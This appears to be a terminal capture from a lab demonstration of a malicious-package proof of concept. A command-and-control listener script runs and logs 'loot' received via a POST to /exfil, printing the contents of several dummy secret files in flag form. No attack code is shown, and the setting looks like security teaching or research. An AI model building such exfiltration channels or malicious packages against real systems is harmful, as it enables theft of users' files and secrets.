 quanart@quanart-VMware-Virtual-Platform: ~/s04-package-poc
quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$ python3 c2_server.py
[+] Nhận được dữ liệu loot lúc Fri Apr 17 20:54:03 2026:
--- secret.txt ---
Y0u_F0und_1h3_S3cr3t
--- secret1.txt ---
Y0u_F0und_1h3_S3cr3t-1
--- secret2.txt ---
Y0u_F0und_1h3_S3cr3t-2
--- secret3.txt ---
 Y0u_F0und_1h3_S3cr3t-3
--- textsecret4-Copy.txt ---
Y0u_F0und_1h3_S3cr3t-4
192.168.157.132 - - [17/Apr/2026 20:54:03] "POST /exfil HTTP/1.1" 200 -